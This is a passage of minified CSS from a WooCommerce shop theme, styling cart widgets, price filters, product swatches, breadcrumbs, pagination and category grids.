.reviewer{color:#BBB;font-size:14px}.product_list_widget>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.color-scheme-light .product_list_widget>li,.woodmart-dark .product_list_widget>li{border-color:rgba(255,255,255,.2)}.color-scheme-light .product_list_widget>li .reviewer,.woodmart-dark .product_list_widget>li .reviewer{color:rgba(255,255,255,.8)}.widget_recent_reviews .product-title{font-size:14px}.widget_shopping_cart .has-scrollbar .woodmart-scroll-content{overflow:scroll;overflow-x:hidden}.widget_shopping_cart .woodmart-scroll-content{position:relative;padding-right:5px;max-height:250px}.widget_shopping_cart .product_list_widget{margin-bottom:0;text-align:left}.widget_shopping_cart .mini_cart_item{position:relative;display:flex;align-items:flex-start;flex-direction:row}.widget_shopping_cart .mini_cart_item a{margin-bottom:0}.widget_shopping_cart .cart-item-image{position:relative;flex:0 0 auto;overflow:hidden;margin-right:15px}.widget_shopping_cart .cart-item-image:after{position:absolute;top:50%;left:50%;margin-top:-10px;margin-left:-10px;opacity:0;transition:opacity .6s ease;content:"";display:inline-block;width:20px;height:20px;border:1px solid rgba(0,0,0,.1);border-left-color:rgba(0,0,0,.8);border-radius:50%;vertical-align:middle}.widget_shopping_cart .cart-item-image img{float:none;margin-right:0;transition:opacity .6s ease}.widget_shopping_cart .blockOverlay{display:none!important}.widget_shopping_cart .removing-process .cart-item-image:after{opacity:1;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.widget_shopping_cart .removing-process .cart-item-image img{opacity:.2}.widget_shopping_cart .cart-item-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;font-size:0}.widget_shopping_cart .cart-info{flex:1 1 auto;padding-right:20px}.widget_shopping_cart .product-title{display:block;margin-bottom:6px}.widget_shopping_cart .product-title p{margin-top:5px;margin-bottom:5px;color:#777;font-weight:400;font-size:12px}.widget_shopping_cart .variation{margin-bottom:6px}.widget_shopping_cart .quantity{display:block;color:#BBB;font-size:13px}.widget_shopping_cart .remove{position:absolute;top:1px;right:0;z-index:2;margin-bottom:0;padding-right:0;width:20px;height:20px;border-radius:50%;color:rgba(0,0,0,.8);text-align:center;font-size:0;line-height:20px}.widget_shopping_cart .remove:after{font-weight:700;font-size:8px;content:"\f10f";font-family:woodmart-font}.widget_shopping_cart .remove:hover{background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.1)}.widget_shopping_cart .shopping-cart-widget-footer>p{margin-bottom:5px}.widget_shopping_cart .shopping-cart-widget-footer>p:last-child{margin-bottom:0}.widget_shopping_cart .total{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-top:15px;padding-top:15px;padding-bottom:15px;border-top:2px solid}.widget_shopping_cart .total strong{color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:18px}.widget_shopping_cart .total .amount{font-weight:600;font-size:20px}.widget_shopping_cart .buttons{display:block;margin-bottom:0;text-align:center}.widget_shopping_cart .buttons a{margin-bottom:10px;width:100%}.widget_shopping_cart .buttons a:last-child{margin-bottom:0}.widget_shopping_cart .buttons .checkout{color:#FFF}.widget_shopping_cart .buttons .checkout:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.widget_shopping_cart .return-to-shop{margin-bottom:0}.widget_shopping_cart .return-to-shop a{padding:10px 14px;font-size:12px;line-height:16px}.widget_shopping_cart .empty{position:relative;margin-bottom:10px;padding-top:10px;padding-bottom:10px;border-bottom:none;color:#2d2a2a;text-align:center;text-transform:uppercase;font-weight:600;font-size:14px}.dropdowns-color-light .cart-widget-side .product-title,.dropdowns-color-light .dropdown-cart .product-title{color:#FFF}.widget_price_filter .price_slider{margin-bottom:20px}.widget_price_filter #max_price,.widget_price_filter #min_price{display:none}.widget_price_filter .price_slider_amount{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:-10px}.widget_price_filter .price_slider_amount .button{order:2;margin-bottom:10px;padding:10px 14px;font-size:12px;line-height:16px}.widget_price_filter .price_slider_amount .price_label{order:1;margin-bottom:10px;color:#717171;font-size:14px}.widget_price_filter .price_slider_amount .price_label>span{color:#2d2a2a;font-weight:600}.widget_price_filter .price_slider_amount .clear{display:none}.widget_price_filter .ui-slider{position:relative}.widget_price_filter .ui-slider-horizontal{height:20px;border:none;background:0 0;cursor:pointer}.widget_price_filter .ui-slider-horizontal:before{content:"";position:absolute;top:50%;right:0;left:0;margin-top:-1px;height:2px;background-color:#E7E7E7}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;top:50%;z-index:1;display:block;margin-top:-1px;height:2px;border:0;border-radius:0;background-image:none}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;top:50%;z-index:2;display:flex;align-items:center;flex-direction:column;justify-content:center;margin-top:-15px;margin-left:-15px;width:30px;height:30px;outline:0;border:none;border-radius:0;background:0 0;background-color:transparent!important;cursor:ew-resize}.widget_price_filter .ui-slider .ui-slider-handle:after{content:"";display:inline-block;width:4px;height:15px}.widget_price_filter .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-range-max{right:-1px}.login-see-prices .widget_price_filter{display:none}.color-scheme-light .widget_price_filter .price_slider_amount .price_label,.woodmart-dark .widget_price_filter .price_slider_amount .price_label{color:rgba(255,255,255,.8)}.color-scheme-light .widget_price_filter .price_slider_amount .price_label>span,.woodmart-dark .widget_price_filter .price_slider_amount .price_label>span{color:#FFF}.color-scheme-light .widget_price_filter .ui-slider-horizontal:before,.woodmart-dark .widget_price_filter .ui-slider-horizontal:before{background-color:rgba(255,255,255,.4)}.widget_rating_filter .wc-layered-nav-rating a{display:flex;align-items:center;justify-content:space-between;color:#BBB}.widget_layered_nav ul li{display:flex;align-items:center;flex-direction:row}.widget_layered_nav ul li a{position:relative;flex:1 1 auto;padding-right:10px}.widget_layered_nav ul li a:before{content:"";display:inline-block;margin-top:-2px;margin-right:8px;width:14px;height:14px;border:2px solid #D8D8D8;vertical-align:middle;transition:all .2s ease}.widget_layered_nav ul li a:after{position:absolute;top:2px;left:2px;color:#FFF;font-weight:600;font-size:10px;opacity:0;content:"\f109";font-family:woodmart-font}.widget_layered_nav ul .chosen a{color:#333;font-weight:600}.widget_layered_nav ul .chosen a:after{opacity:1}.widget_layered_nav ul .count{color:#BBB}.color-scheme-light .widget_layered_nav .chosen a,.woodmart-dark .widget_layered_nav .chosen a{color:#FFF}.color-scheme-light .widget_layered_nav ul li a:before,.woodmart-dark .widget_layered_nav ul li a:before{border-color:rgba(255,255,255,.2)}.color-scheme-light .widget_layered_nav .count,.woodmart-dark .widget_layered_nav .count{color:rgba(255,255,255,.8)}.widget_layered_nav_filters ul li{margin-bottom:15px}.woodmart-user-panel>.woodmart-user-panel{display:flex;align-items:stretch;flex-direction:row;font-size:110%}.woodmart-user-panel>a{margin-left:5px;font-weight:600}.woodmart-user-panel .user-avatar{flex:0 0 auto;margin-right:15px}.woodmart-user-panel .user-avatar img{max-width:60px;border-radius:50%}.woodmart-user-panel .user-info{flex:1 1 auto}.woodmart-user-panel .user-info>span{display:block;margin-bottom:10px}.woodmart-user-panel .user-info strong{color:#333}.woodmart-user-panel .logout-link{position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:10px 14px;font-size:12px;line-height:16px;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important;border-color:#DFDFDF;color:#333}.woodmart-user-panel .logout-link:hover{text-decoration:none}.woodmart-user-panel .logout-link:focus{outline:0}.woodmart-user-panel .logout-link:hover{background-color:transparent!important;box-shadow:none}.woodmart-user-panel .logout-link:hover{border-color:#C5C5C5;color:#333}.color-scheme-light .woodmart-user-panel .user-info strong,.woodmart-dark .woodmart-user-panel .user-info strong{color:#FFF}.woodmart-price-filter .amount{color:inherit;font-weight:inherit}.woodmart-price-filter .current-state{color:#333;font-weight:600}.woodmart-price-filter .current-state .amount{font-weight:600}.login-see-prices .woodmart-price-filter{display:none}.color-scheme-light .woodmart-price-filter .current-state,.woodmart-dark .woodmart-price-filter .current-state{color:#FFF}.woocommerce-ordering-list .selected-order{color:#333;font-weight:600}.color-scheme-light .woocommerce-ordering-list .selected-order,.woodmart-dark .woocommerce-ordering-list .selected-order{color:#FFF}.upsells-widget .product_list_widget{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.upsells-widget .small-product-content{flex:0 1 50%;margin-bottom:10px;padding-right:5px;padding-bottom:0;padding-left:5px;max-width:50%;border:none}.upsells-widget .small-product-content a{margin-bottom:0}.upsells-widget .small-product-content .attachment-woocommerce_thumbnail{float:none;margin-right:0;max-width:100%}.upsells-widget .small-product-content:hover .small-product-info{visibility:visible;opacity:1;transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,transform .3s ease;transition:opacity .3s ease,transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(20px);transform:translateY(20px)}.upsells-widget .product-small-inner{position:relative;text-align:center}.upsells-widget .small-product-info{position:absolute;right:-5px;bottom:100%;left:-5px;z-index:4;z-index:400;visibility:hidden;padding:10px;background:#FFF;box-shadow:0 0 4px rgba(0,0,0,.15);line-height:1;opacity:0;transition:visibility .3s ease,opacity .3s ease,-webkit-transform .3s ease;transition:visibility .3s ease,opacity .3s ease,transform .3s ease;transition:visibility .3s ease,opacity .3s ease,transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:none}.upsells-widget .small-product-info .price,.upsells-widget .small-product-info .product-title{display:block;font-size:12px}.upsells-widget .small-product-info .product-title{margin-bottom:5px}.upsells-widget .small-product-info:after{position:absolute;top:100%;left:50%;margin-top:-2px;margin-left:-5px;width:10px;height:9px;color:#FFF;text-shadow:0 2px 3px rgba(0,0,0,.1);font-size:20px;font-family:FontAwesome;line-height:10px;content:"\f0d7"}.woodmart-dark .upsells-widget .small-product-info{background-color:#101010}.woodmart-dark .upsells-widget .small-product-info:after{color:#101010}.search-by-category{position:absolute;top:2px;right:52px}.search-by-category .input-dropdown-inner{height:42px;border-right:1px solid rgba(129,129,129,.2);border-left:1px solid rgba(129,129,129,.2);line-height:42px}.search-by-category .input-dropdown-inner>a{display:block;padding-right:15px;padding-left:15px;color:#777;text-align:center;text-transform:uppercase;font-size:13px}.search-by-category .input-dropdown-inner>a:hover{text-decoration:none}.search-by-category .input-dropdown-inner>a:after{display:inline-block;margin-left:8px;font-weight:400;font-size:14px;font-family:FontAwesome;content:"\f107"}.search-by-category .list-wrapper{position:absolute;top:100%;right:1px;z-index:300;display:none;margin-top:2px;width:170px;height:auto;background-color:#FFF;text-align:left;box-shadow:0 0 3px rgba(0,0,0,.15)}.search-by-category .list-wrapper .woodmart-scroll-content{position:relative;max-height:255px}.search-by-category .list-wrapper.has-scrollbar .woodmart-scroll-content{overflow:scroll;overflow-x:hidden}.search-by-category ul li{margin-bottom:0}.search-by-category ul li a{display:block;padding-top:8px;padding-right:18px;padding-bottom:8px;padding-left:18px;color:#777;font-size:14px;line-height:20px}.search-by-category ul li a:focus,.search-by-category ul li a:hover{background-color:#F9F9F9;color:#777}.search-by-category ul li.current-item>a{background-color:#F4F4F4;color:#777}.search-by-category ul .children>li>a{padding-left:30px}.color-scheme-light .search-by-category .list-wrapper,.dropdowns-color-light .whb-column .search-by-category .list-wrapper,.woodmart-dark .search-by-category .list-wrapper{background-color:#101010}.color-scheme-light .search-by-category ul li a,.dropdowns-color-light .whb-column .search-by-category ul li a,.woodmart-dark .search-by-category ul li a{color:rgba(255,255,255,.8)}.color-scheme-light .search-by-category ul li a:focus,.color-scheme-light .search-by-category ul li a:hover,.dropdowns-color-light .whb-column .search-by-category ul li a:focus,.dropdowns-color-light .whb-column .search-by-category ul li a:hover,.woodmart-dark .search-by-category ul li a:focus,.woodmart-dark .search-by-category ul li a:hover{background-color:rgba(255,255,255,.08);color:rgba(255,255,255,.8)}.color-scheme-light .search-by-category ul li.current-item>a,.dropdowns-color-light .whb-column .search-by-category ul li.current-item>a,.woodmart-dark .search-by-category ul li.current-item>a{background-color:rgba(0,0,0,.9);color:rgba(255,255,255,.8)}.color-scheme-light .search-by-category .woodmart-scroll-pane,.dropdowns-color-light .whb-column .search-by-category .woodmart-scroll-pane,.woodmart-dark .search-by-category .woodmart-scroll-pane{background:rgba(255,255,255,.15)}.color-scheme-light .search-by-category .woodmart-scroll-pane>.woodmart-scroll-slider,.dropdowns-color-light .whb-column .search-by-category .woodmart-scroll-pane>.woodmart-scroll-slider,.woodmart-dark .search-by-category .woodmart-scroll-pane>.woodmart-scroll-slider{background:rgba(255,255,255,.35)}.has-categories-dropdown input[type=text]{padding-right:230px}.woodmart-woocommerce-layered-nav>.filter-pseudo-link{display:none}.woodmart-woocommerce-layered-nav .woodmart-scroll{display:flex;align-items:stretch;flex-direction:row}.woodmart-woocommerce-layered-nav .woodmart-scroll .swatches-display-list li{margin-right:5px}.woodmart-woocommerce-layered-nav .woodmart-scroll-content{position:relative;flex:1 1 auto}.woodmart-woocommerce-layered-nav .has-scrollbar .woodmart-scroll-content{overflow:scroll;overflow-x:hidden}.woodmart-woocommerce-layered-nav .woodmart-scroll-pane{position:relative;flex:0 0 auto}.disabled-nanoscroller .woodmart-woocommerce-layered-nav .swatches-display-list li{margin-right:5px}.woodmart-woocommerce-layered-nav li{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.woodmart-woocommerce-layered-nav .layered-nav-link{position:relative;display:flex;flex:1 1 auto;align-items:center;flex-direction:row;padding-top:5px;padding-bottom:5px;padding-right:5px}.woodmart-woocommerce-layered-nav .layered-nav-link:after{display:none;margin-left:5px;font-weight:400;font-size:12px;font-family:FontAwesome;line-height:1;content:"\f00d"}.woodmart-woocommerce-layered-nav .layered-nav-link:focus .filter-swatch span:after,.woodmart-woocommerce-layered-nav .layered-nav-link:hover .filter-swatch span:after{opacity:1}.woodmart-woocommerce-layered-nav .swatch-inner{display:inline-flex;align-items:center;flex-direction:row}.woodmart-woocommerce-layered-nav .layer-term-name{position:relative;font-size:14px;line-height:1.2}.woodmart-woocommerce-layered-nav .chosen .layered-nav-link{color:#333;font-weight:600}.woodmart-woocommerce-layered-nav .chosen .layered-nav-link:after{display:block}.woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link{color:#333;font-weight:600}.woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name{min-width:20px;text-align:center}.woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name:after{content:"";position:absolute;top:100%;right:0;left:0;margin-top:1px;height:2px;background-color:#000;opacity:0;transition:all .25s ease}.woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link:focus,.woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link:hover{color:#777}.woodmart-woocommerce-layered-nav .with-swatch-text.chosen .layer-term-name:after{opacity:1}.woodmart-woocommerce-layered-nav .swatches-brands .filter-swatch span{border:none;border-radius:0}.woodmart-woocommerce-layered-nav .swatches-brands .filter-swatch span:after{content:none}.woodmart-woocommerce-layered-nav .swatches-brands .layered-nav-link:focus .filter-swatch,.woodmart-woocommerce-layered-nav .swatches-brands .layered-nav-link:hover .filter-swatch{opacity:.5}.woodmart-woocommerce-layered-nav .swatches-brands .chosen .layered-nav-link .filter-swatch{opacity:.5}.woodmart-woocommerce-layered-nav .swatches-display-inline{display:flex;flex-direction:row;flex-wrap:wrap}.woodmart-woocommerce-layered-nav .swatches-display-inline li{margin-right:10px}.woodmart-woocommerce-layered-nav .swatches-display-inline li:last-child{margin-bottom:5px}.woodmart-woocommerce-layered-nav .swatches-display-inline .with-swatch-text .layer-term-name{padding-right:4px;padding-left:4px;min-width:0}.woodmart-woocommerce-layered-nav .swatches-display-inline .count{min-width:25px;font-size:10px}.woodmart-woocommerce-layered-nav .swatches-display-inline.swatches-brands li{margin-right:20px}.woodmart-woocommerce-layered-nav .swatches-display-inline.show-labels-off .with-swatch-text .layer-term-name{min-width:25px}.woodmart-woocommerce-layered-nav .swatches-display-double{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-5px}.woodmart-woocommerce-layered-nav .swatches-display-double li{flex:1 1 50%;padding-right:5px;padding-left:5px;max-width:50%}.woodmart-woocommerce-layered-nav .swatches-display-double li:last-child{margin-bottom:5px}.woodmart-woocommerce-layered-nav .swatches-small .with-swatch-text .layer-term-name{font-size:14px}.woodmart-woocommerce-layered-nav .swatches-normal .with-swatch-text .layer-term-name{font-size:16px}.woodmart-woocommerce-layered-nav .swatches-large .with-swatch-text .layer-term-name{font-size:18px}.woodmart-woocommerce-layered-nav .show-labels-off .wc-layered-nav-term:not(.with-swatch-text) .layer-term-name{display:none}.woodmart-woocommerce-layered-nav .show-labels-off .count{display:none}.woodmart-woocommerce-layered-nav .show-labels-off .filter-swatch{margin-right:0}.woodmart-woocommerce-layered-nav .show-labels-off .layered-nav-link{padding-right:0}.woodmart-woocommerce-layered-nav .show-labels-off .layered-nav-link:after{content:none}.color-scheme-light .woodmart-woocommerce-layered-nav .chosen .layered-nav-link,.woodmart-dark .woodmart-woocommerce-layered-nav .chosen .layered-nav-link{color:#FFF}.color-scheme-light .woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link,.woodmart-dark .woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link{color:#FFF}.color-scheme-light .woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name:after,.woodmart-dark .woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name:after{background-color:#FFF}.woocommerce-widget-layered-nav-dropdown,.woodmart-widget-layered-nav-dropdown-form{display:flex;flex-wrap:wrap;justify-content:flex-end}.woocommerce-widget-layered-nav-dropdown select[multiple=multiple],.woodmart-widget-layered-nav-dropdown-form select[multiple=multiple]{overflow:hidden;background-image:none}.woocommerce-widget-layered-nav-dropdown select[multiple=multiple] option,.woodmart-widget-layered-nav-dropdown-form select[multiple=multiple] option{margin-top:9px;padding:0;background-color:transparent}.woocommerce-widget-layered-nav-dropdown select[multiple=multiple] option:not(:first-child),.woodmart-widget-layered-nav-dropdown-form select[multiple=multiple] option:not(:first-child){display:none}.woocommerce-widget-layered-nav-dropdown__submit,.woodmart-widget-layered-nav-dropdown__submit{margin-top:20px;padding:10px 14px;font-size:12px;line-height:16px}.woocommerce-store-notice{position:fixed;right:0;bottom:0;left:0;z-index:341;margin:0;padding:12px 60px;color:#FFF;text-align:center;font-weight:600;backface-visibility:hidden;-webkit-backface-visibility:hidden}.woocommerce-store-notice .woocommerce-store-notice__dismiss-link{position:absolute;top:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;width:60px;background-color:rgba(0,0,0,.1);color:#FFF;font-size:0;transition:background-color .25s ease}.woocommerce-store-notice .woocommerce-store-notice__dismiss-link:after{font-weight:600;font-size:14px;content:"\f10f";font-family:woodmart-font}.woocommerce-store-notice .woocommerce-store-notice__dismiss-link:hover{background-color:rgba(0,0,0,.2)}.woodmart-woo-breadcrumbs{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.woodmart-woo-breadcrumbs .woocommerce-breadcrumb,.woodmart-woo-breadcrumbs .yoast-breadcrumb{margin-bottom:15px}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.woocommerce-breadcrumb a{margin-right:6px}.woocommerce-breadcrumb a:after{content:"/";margin-left:5px}.woocommerce-breadcrumb,.yoast-breadcrumb{vertical-align:middle;font-size:14px;line-height:20px}.woocommerce-breadcrumb a,.yoast-breadcrumb a{color:#8E8E8E;font-weight:400;font-style:normal}.woocommerce-breadcrumb a:focus,.woocommerce-breadcrumb a:hover,.yoast-breadcrumb a:focus,.yoast-breadcrumb a:hover{color:#585858}.woodmart-dark .woocommerce-breadcrumb a,.woodmart-dark .yoast-breadcrumb a{color:rgba(255,255,255,.6)}.woodmart-dark .woocommerce-breadcrumb a:hover,.woodmart-dark .yoast-breadcrumb a:hover{color:#FFF}.woocommerce-breadcrumb .breadcrumb-last,.yoast-breadcrumb .breadcrumb_last{margin-right:8px;color:#333;font-weight:600}.woocommerce-breadcrumb .breadcrumb-last:last-child,.yoast-breadcrumb .breadcrumb_last:last-child{margin-right:0}.woodmart-dark .woocommerce-breadcrumb .breadcrumb-last,.woodmart-dark .yoast-breadcrumb .breadcrumb_last{color:#FFF}.star-rating{position:relative;display:inline-block;width:80px;height:18px;vertical-align:middle;white-space:nowrap;letter-spacing:3px;font-weight:300;font-size:14px;font-family:FontAwesome;line-height:18px}.star-rating:before{content:"\f006\f006\f006\f006\f006";position:absolute;top:0;left:0;color:#C9C9C9}.star-rating span{position:absolute;top:0;bottom:0;left:0;overflow:hidden;font-size:0}.star-rating span span,.star-rating span strong{display:none}.star-rating span:before{content:"\f005\f005\f005\f005\f005";position:absolute;top:0;left:0;color:#EABE12;font-size:14px}.color-scheme-light .star-rating:before,.woodmart-dark .star-rating:before{color:rgba(255,255,255,.6)}.quantity{display:inline-flex;vertical-align:top;white-space:nowrap;font-size:0}.quantity input[type=number],.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.quantity input[type=button],.quantity input[type=number]{display:inline-block;color:#777}.quantity input[type=number]{width:30px;height:42px;border-right:none;border-left:none}.browser-Firefox .quantity input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.quantity input[type=button]{padding:0 5px;min-width:25px;height:42px;border:2px solid rgba(129,129,129,.2);background:0 0;box-shadow:none}.quantity input[type=button]:hover{color:#FFF}.woodmart-dark .quantity input[type=button],.woodmart-dark .quantity input[type=number]{color:#FFF}.woodmart-dark .quantity input[type=button]{border-color:rgba(255,255,255,.15)}.amount{font-weight:600;font-size:14px}.color-scheme-light .amount,.woodmart-dark .amount{color:#FFF}del .amount{color:#BDBDBD;font-weight:400}.color-scheme-light del .amount,.woodmart-dark del .amount{color:rgba(255,255,255,.6)}.price{font-size:14px}.price .amount{font-size:inherit}.price del{color:#BDBDBD;font-size:90%}.price ins{padding:0;background-color:transparent;text-decoration:none;opacity:1}.color-scheme-light .price,.woodmart-dark .price{color:#FFF}.color-scheme-light .price del,.woodmart-dark .price del{color:rgba(255,255,255,.6)}.color-scheme-light .price ins,.woodmart-dark .price ins{color:#FFF}.woocommerce-price-suffix{color:#777}.hide-larger-price .price{word-spacing:-999em}.hide-larger-price .price *{word-spacing:normal}.hide-larger-price .price>span:nth-child(2){display:none}.hide-larger-price .price>ins,.hide-larger-price .price>small{margin-left:5px}.product-title{display:block}.product-title a{display:block;color:inherit}.swatches-select{display:inline-block;vertical-align:middle}.woodmart-swatch{position:relative;display:inline-block;margin-top:5px;margin-bottom:5px;color:#1B1919;vertical-align:middle;text-align:center;font-weight:600;line-height:1;cursor:pointer}.woodmart-swatch:after{content:"";position:absolute;bottom:-5px;left:0;width:100%;border-bottom:2px solid transparent;border-color:#000;opacity:0;transition:opacity .2s ease}.woodmart-swatch.text-only:after{bottom:-4px}.woodmart-swatch.swatch-with-bg{border-radius:50%;background-position:center;background-size:cover;font-size:0}.woodmart-swatch.swatch-with-bg[style$="#ffffff"]{border:1px solid rgba(0,0,0,.15)}.woodmart-swatch.active-swatch:after,.woodmart-swatch:hover:after{opacity:1}.color-scheme-light .woodmart-swatch,.woodmart-dark .woodmart-swatch{color:#FFF}.swatch-on-single{min-width:25px;font-size:16px}.swatch-on-single.text-only.swatch-size-large{font-size:18px}.swatch-on-single.text-only.swatch-size-xlarge{font-size:24px}.swatch-on-single.swatch-with-bg{width:25px;height:25px}.swatch-on-single.swatch-with-bg.swatch-size-large{width:45px;height:45px}.swatch-on-single.swatch-with-bg.swatch-size-xlarge{width:70px;height:70px}.swatch-on-single.swatch-enabled{cursor:pointer}.swatch-on-single.swatch-disabled{opacity:.4;cursor:default}.swatch-on-single:not(:last-child){margin-right:15px}.swatch-on-grid{min-width:15px;font-size:14px}.swatch-on-grid.text-only.swatch-size-large{font-size:16px}.swatch-on-grid.text-only.swatch-size-xlarge{font-size:18px}.swatch-on-grid.swatch-with-bg{width:15px;height:15px}.swatch-on-grid.swatch-with-bg.swatch-size-large{width:25px;height:25px}.swatch-on-grid.swatch-with-bg.swatch-size-xlarge{width:35px;height:35px}.swatch-on-grid:not(:last-child){margin-right:8px}.product-grid-item:not(.product-swatched) .swatch-on-grid:after{opacity:0}.woocommerce-notices-wrapper:empty{display:none}ul.woocommerce-error,ul.woocommerce-info,ul.woocommerce-message{align-items:stretch;flex-direction:column;justify-content:center}ul.woocommerce-error li:not(:last-child),ul.woocommerce-info li:not(:last-child),ul.woocommerce-message li:not(:last-child){margin-bottom:15px}ul.woocommerce-error li .button,ul.woocommerce-info li .button,ul.woocommerce-message li .button{float:right;margin-top:0;margin-right:5px;margin-bottom:0;margin-left:5px}.woodmart-stock-progress-bar .stock-info{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:5px;color:#777}.woodmart-stock-progress-bar .stock-info span{margin-left:3px;color:#333;font-weight:600}.woodmart-stock-progress-bar .progress-area,.woodmart-stock-progress-bar .progress-bar{height:7px}.woodmart-stock-progress-bar .progress-area{width:100%;background-color:#F4F4F4}.color-scheme-light .woodmart-stock-progress-bar .stock-info,.woodmart-dark .woodmart-stock-progress-bar .stock-info{color:rgba(255,255,255,.8)}.color-scheme-light .woodmart-stock-progress-bar .stock-info span,.woodmart-dark .woodmart-stock-progress-bar .stock-info span{color:#FFF}.color-scheme-light .woodmart-stock-progress-bar .progress-area,.woodmart-dark .woodmart-stock-progress-bar .progress-area{background-color:#101010}.woocommerce-pagination ul{display:inline-block;font-size:0}.woocommerce-pagination li{display:inline-block;margin-right:2px;vertical-align:middle;text-align:center}.woocommerce-pagination li .page-numbers{display:inline-block;box-sizing:content-box;padding-right:5px;padding-left:5px;min-width:22px;height:34px;color:#2d2a2a;font-weight:600;font-size:14px;line-height:34px;transition:all .2s ease}.woocommerce-pagination li .current{color:#FFF;font-weight:600}.woocommerce-pagination li .next,.woocommerce-pagination li .prev{font-size:0}.woocommerce-pagination li .next:before,.woocommerce-pagination li .prev:before{font-size:12px;content:"\f110";font-family:woodmart-font}.woocommerce-pagination li .prev:before{content:"\f111";font-family:woodmart-font}.woocommerce-pagination li:last-child{margin-right:0}.woocommerce-pagination a{text-decoration:none}.woocommerce-pagination a:focus,.woocommerce-pagination a:hover{background-color:#EEE}.woocommerce-Reviews .woocommerce-pagination{margin-top:10px;margin-bottom:15px}.woodmart-dark .woocommerce-pagination li .page-numbers{color:#FFF}.woodmart-dark .woocommerce-pagination a:focus,.woodmart-dark .woocommerce-pagination a:hover{background-color:rgba(0,0,0,.3);color:#FFF}.wc-item-meta{margin-top:10px;font-size:12px;line-height:1.2}.wc-item-meta li p,.wc-item-meta li strong{display:inline-block;margin-bottom:5px}.wc-item-meta li strong{color:#333}.woodmart-dark .wc-item-meta li strong{color:#FFF}.blockOverlay{z-index:340!important;background-image:none!important;-webkit-animation:wd-FadeInLoader .6s ease forwards;animation:wd-FadeInLoader .6s ease forwards}.blockOverlay:before{content:none!important}.blockOverlay:after{position:absolute;top:50%;left:50%;margin-top:-13px;margin-left:-13px;content:"";display:inline-block;width:26px;height:26px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.woodmart-dark .blockOverlay{background-color:rgba(0,0,0,.5)!important}.woodmart-dark .blockOverlay:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}[class*=screen-reader]{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}a.login-to-prices-msg{font-weight:600}a.login-to-prices-msg:hover{opacity:.6}.category-grid-item{margin-bottom:30px}.category-grid-item .category-image{display:block;margin:-1px;transition:-webkit-transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18),-webkit-transform .5s cubic-bezier(0,0,.44,1.18)}.category-grid-item img{width:100%}.category-grid-item .category-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:5}.category-grid-item .category-title{margin-bottom:0;color:#333;text-transform:uppercase;font-weight:600;font-size:20px;line-height:1.5}.category-grid-item .count{display:none;padding:0;background-color:transparent;color:rgba(88,88,88,.35)}.category-grid-item .more-products{color:#8E8E8E;font-size:110%}.category-grid-item .more-products>a{color:inherit}.category-grid-item:hover .category-image{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}.woodmart-dark .category-grid-item .category-title{color:#FFF}.woodmart-dark .category-grid-item .more-products{color:rgba(255,255,255,.9)}.categories-style-masonry-first:not([style]){display:block}.categories-style-masonry-first:not([style]):after{content:"";display:block;clear:both}.categories-style-masonry-first:not([style]) .category-grid-item{float:left}.categories-style-masonry-first .category-grid-item:first-child .category-title{font-size:28px}.cat-design-center .wrapp-category,.cat-design-replace-title .wrapp-category{position:relative;overflow:hidden}.cat-design-center .wrapp-category:before,.cat-design-replace-title .wrapp-category:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;background-color:#000;opacity:.1}.cat-design-center:hover .wrapp-category:before,.cat-design-replace-title:hover .wrapp-category:before{opacity:.4}.cat-design-default .wrapp-category{position:relative;overflow:hidden}.cat-design-default .hover-mask{position:absolute;right:20px;bottom:15px;left:20px;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s 